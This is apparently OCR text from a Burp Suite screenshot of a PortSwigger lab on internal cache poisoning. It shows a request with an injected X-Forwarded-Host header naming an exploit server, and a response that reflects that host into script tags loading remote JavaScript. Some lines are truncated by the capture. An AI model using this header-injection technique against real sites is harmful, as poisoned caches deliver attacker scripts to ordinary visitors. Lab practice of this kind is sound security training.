 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a680038034459ef809b35e400040068.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-Host: exploit-0a0c0093032b59fd803e34290117009f.exploit-server.net
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "macOS"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=9gRYJgPXVbnRlYKxyfPvGoy2XOaeiMze; Secure; Http
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11842
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=st
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <link rel="canonical" href='
//exploit-0a0c0093032b59fd803e34290117009f.exploit-server.net/?
/>
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
//exploit-0a0c0093032b59fd803e34290117009f.exploit-server.net/r
analytics.js">
</script>
17 <script src=
//exploit-0a0c0093032b59fd803e34290117009f.exploit-server.net/j
js?callback=loadCountry>
</script>
<script>